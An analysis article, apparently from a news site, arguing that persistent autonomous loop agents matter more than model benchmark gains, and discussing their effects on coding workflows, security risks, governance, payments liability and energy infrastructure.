

The Breakthrough Was Not the Model. It Was the Loop.

Autonomous loop agents are shifting AI from chat to continuous execution. The real change is persistence: systems that watch, plan, act, and repeat inside real tools, with real credentials, over real time. This compresses workflows first, then reshapes jobs, security, and governance as autonomy collides with control.

Artificial intelligence coverage has focused overwhelmingly on which model is smarter, faster, or scoring higher on benchmarks. That focus now misses the more consequential development. A new class of AI systems is emerging that does not merely respond to prompts but runs continuously, connects to external tools, and executes multi step workflows with decreasing human supervision. This article explains what those systems are, why they matter, and why their rise has become important now.

Most readers are familiar with chat based AI. You type a question, the model replies, and the interaction ends. Autonomous loop agents operate differently. They remain active in the background, observe changes in data or systems, plan actions, execute tasks across software tools, evaluate results, and repeat the cycle. Projects such as OpenClaw, which package frontier language models into always on, tool using frameworks, illustrate this architectural shift. The key difference is persistence. The system does not wait for instructions each time. It continues operating.

Imagine a software team that connects an agent to its internal ticketing system, code repository, and testing framework. Instead of asking a chatbot how to fix a bug, the team assigns the ticket to the agent. The system reads the ticket, scans the codebase, proposes a fix, writes the patch, runs the tests, corrects errors, and submits a pull request. A human reviews the change, approves it, and the agent continues monitoring for regressions. The agent is not chatting. It is operating inside a loop: observe, plan, act, evaluate, repeat.

The decisive shift in artificial intelligence, therefore, is not higher benchmark scores or more fluent chat interfaces. It is the emergence of autonomous loop agents: systems that run continuously, access tools, retain memory, and execute multi step tasks with decreasing human supervision. The friction point is no longer capability alone. It is security, governance, and infrastructure.

Most public discussion still focuses on model intelligence. Yet the real structural change is persistence. A traditional chatbot waits for a prompt. An autonomous loop agent does not. It monitors, plans, acts, evaluates, and repeats. It can run overnight. It can integrate with ticketing systems, development pipelines, and internal dashboards. It moves from responding to instructions to executing workflows.

Coding is the first domain to feel this shift. Software development is structured, feedback cycles are short, and tool integration is straightforward. AI assisted coding is now embedded in mainstream development stacks. Enterprises report dramatic productivity shifts, although precise internal metrics are rarely published. The more consequential change is not autocomplete, but multi step agents that generate, test, refactor, and redeploy code in iterative loops. Junior roles are being redesigned first, with oversight functions temporarily increasing in value. Replacement is not yet wholesale, but workflow compression is real.

Before loop agents, a developer might spend a full day triaging logs, identifying a bug, writing a fix, running tests, adjusting the patch, and documenting the change. With a persistent agent connected to logs and version control, much of that cycle can run automatically. The human role shifts from performing each step to supervising the system’s output and approving critical changes. The total time may shrink from days to hours. The nature of the job changes even if the job itself does not disappear.

Autonomy, however, inverts the security equation. The risk is no longer that a model produces incorrect text. It is that an agent executes incorrect or malicious actions. Security researchers have documented remote code execution vulnerabilities and command injection pathways in agent ecosystems. Malicious skills have been discovered in public marketplaces. In multiple cases, users exposed control panels to the public internet without adequate authentication. The combination of continuous runtime, credential storage, and tool execution expands the attack surface significantly.

This is not dystopian speculation. It is a familiar pattern in new computing paradigms. Browser extensions became malware vectors. Package managers became supply chain targets. Autonomous loop agents combine both characteristics while holding API keys, bot tokens, and infrastructure credentials. The blast radius is larger because the authority granted to these systems is larger.

Enterprises are responding cautiously. Production deployments are typically sandboxed, isolated in virtual private networks, constrained by permission budgets, and instrumented with audit logs. Destructive actions often require human approval. The repeated approval friction is not inefficiency. It is governance stabilising around a new capability. Over time, as confidence increases, some approval gates may be relaxed. Full unsupervised autonomy, however, remains institutionally throttled.

Parallel to this, financial rails are exploring how agents might transact. Major incumbents have signalled interest in enabling AI driven payments under constrained conditions. The infrastructure is forming, but liability questions remain unresolved. If an autonomous agent causes financial loss, responsibility is ambiguous. Operator, vendor, hosting provider, and tool marketplace all intersect. Until this is clarified, deployment will remain limited to controlled environments.

Infrastructure imposes a second constraint. Data centre expansion plans now measure capacity in gigawatts. Energy regulators are scrutinising grid load forecasts and cost allocation mechanisms. Autonomous loops increase compute consumption because they multiply token usage over time. Persistent agents burn resources continuously. The model race therefore collides with power generation, interconnection queues, and chip supply. Intelligence scaling is bounded by physical and political limits.

The next twelve to twenty four months are unlikely to produce fully autonomous corporate systems acting without oversight. They are likely to produce incremental expansion of agentic tooling inside controlled environments, accompanied by more security incidents, tighter sandboxing practices, and ongoing infrastructure build out. Labour effects will manifest first as workflow redesign and entry level role compression rather than sudden macroeconomic shock.

The breakthrough, in other words, was not a higher IQ model. It was persistence. Persistence changes productivity. It changes risk. It changes governance. The contest ahead is not simply model versus model. It is autonomy versus control.

You might also like to read on Telegraph.com

-

OpenClaw, Moltbook, and the Legal Vacuum at the Heart of Agentic AI

An examination of accountability gaps emerging around autonomous agents. -

AI Is Making Cognition Cheap Faster Than Institutions Can Cope

Why falling AI costs are outpacing governance and institutional capacity. -

AI Is Raising Productivity. Britain’s Economy Is Absorbing the Gains

Measured productivity effects and how they diffuse through the economy. -

The Jarvis Layer and the Most Dangerous AI

How proximity and persistence change the risk profile of AI systems. -

China Is Not Trying to Beat Western AI. It Is Trying to Replace the Interface

A structural analysis of China’s AI distribution strategy. -

AI Driven Data Centre Growth Is Colliding With Transformer Shortages

Infrastructure constraints shaping AI expansion. -

AI Is Breaking the University Monopoly on Science

How AI shifts discovery outside traditional academic institutions. -

AI Is Reordering the Labour Market Faster Than Education Can Adapt

Structural labour market implications of rapid automation. -

The Compute Detente: Why Big Tech Is Buying Everyone

Compute scarcity, consolidation, and strategic competition. -

Elon Musk Moves xAI Into SpaceX as Power Becomes the Binding Constraint on Artificial Intelligence

Why energy and infrastructure now define AI limits.